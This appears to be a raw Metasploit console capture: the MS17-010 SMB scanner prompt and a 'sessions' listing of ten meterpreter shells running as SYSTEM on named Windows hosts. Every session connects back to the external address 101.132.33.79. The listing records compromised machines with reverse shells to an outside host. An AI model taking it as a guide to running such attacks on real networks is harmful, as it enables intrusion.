 msf5 auxiliary(scanner/smb/smb_ms17_010) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ FILE_SHARE_TEST 192.168.1.221:46613 -> 101.132.33.79:39064 (192.168.108.123)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ OCTOPUS 192.168.1.221:40999 -> 101.132.33.79:39064 (192.168.108.88)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HEPHAESTUS 192.168.1.221:32809 -> 101.132.33.79:39064 (192.168.108.91)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HEMERA 192.168.1.221:39793 -> 101.132.33.79:39064 (192.168.108.221)
6 meterpreter x86/windows NT AUTHORITY\SYSTEM @ EROS 192.168.1.221:44103 -> 101.132.33.79:39064 (192.168.108.78)
7 meterpreter x86/windows NT AUTHORITY\SYSTEM @ APOLLO 192.168.1.221:46575 -> 101.132.33.79:39064 (192.168.108.79)
8 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ALTEMIS 192.168.1.221:39111 -> 101.132.33.79:39064
9 meterpreter x86/windows NT AUTHORITY\SYSTEM @ APOLLO 192.168.1.221:41521 -> 101.132.33.79:39064
10 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ALTEMIS 192.168.1.221:45043 -> 101.132.33.79:39064 (192.168.108.112)
11 meterpreter x64/windows NT AUTHORITY\SYSTEM @ OCTOPUS_TEST_RE 192.168.1.221:36267 -> 101.132.33.79:39064 (192.168.108.124)
Sec盾